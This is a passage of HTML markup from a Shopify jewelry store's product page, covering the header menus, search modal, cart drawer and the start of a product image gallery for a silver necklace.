  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colorful Earrings
                                </a></li><li><a href="/collections/gold-hoops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gold Hoops
                                </a></li><li><a href="/collections/gold-earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gold Studs/Huggies
                                </a></li><li><a href="/collections/silver-earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silver Studs/Huggies
                                </a></li><li><a href="/collections/silver-hoops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silver Hoops
                                </a></li><li><a href="/collections/stainless-steel-earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Earrings
                                </a></li><li><a href="/collections/christmas-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  24K Gold
                                </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Earrings
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bracelets</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/colorful-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colorful Bracelets
                                </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gold Bracelets
                                </a></li><li><a href="/collections/silver-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silver Bracelets
                                </a></li><li><a href="/collections/stainless-steel-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Bracelets
                                </a></li><li><a href="/collections/bangles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bangles
                                </a></li><li><a href="/collections/all-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Bracelets
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Rings</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/copy-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Rings
                                </a></li><li><a href="/collections/stainless-steel-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Rings
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/faith-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Faith</span>
                  </a></li><li><a href="/collections/best-sellers-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/charm-bar" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Charms</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-10">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/headbands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headbands 
                                </a></li><li><a href="/collections/handbags-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bags
                                </a></li><li><a href="/collections/dannys-caps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danny&#39;s Caps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/gameday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>GameDay</span>
                  </a></li><li><a href="/collections/exclusive-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Treasure Jewels, Inc.",
    
      "logo": "https:\/\/shoptreasurejewels.com\/cdn\/shop\/files\/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shoptreasurejewels.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-2 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=165 165w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=330 330w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=535 535w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=750 750w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194 750w
              "
              src="//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="886"
              width="750"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/new-arrivals"
              
              class="full-unstyled-link"
            >
              NEW ARRIVALS
            </a>
          </h3><p class="card__caption">New product that just arrived<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/new-arrivals"
              
              class="full-unstyled-link"
            >
              NEW ARRIVALS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR BAG
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$100</span>
  
 away from FREE SHIPPING!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money' data-wpd-cart-total>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CHECKOUT
                    
                      • <span data-wpd-cart-total>$0.00</span>
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23910367527197__main" class="shopify-section section"><section
  id="MainProduct-template--23910367527197__main"
  class="page-width section-template--23910367527197__main-padding"
  data-section="template--23910367527197__main"
><style data-shopify>.section-template--23910367527197__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23910367527197__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23910367527197__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23910367527197__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23910367527197__main"
  data-section="template--23910367527197__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23910367527197__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23910367527197__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23910367527197__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23910367527197__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23910367527197__main-34262649766173"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23910367527197__main-34262649766173"
            data-alt="Game Day Silver Necklace T38"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1946" alt="" srcset="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=246 246w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=493 493w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=600 600w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=713 713w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=823 823w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=990 990w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1100 1100w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1206 1206w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1346 1346w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1426 1426w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1646 1646w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23910367527197__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1946" alt="" srcset="//shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=246 246w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=493 493w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=600 600w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=713 713w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=823 823w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=990 990w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1100 1100w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1206 1206w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1346 1346w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1426 1426w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1646 1646w, //shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34262649766173">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--23910367527197__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
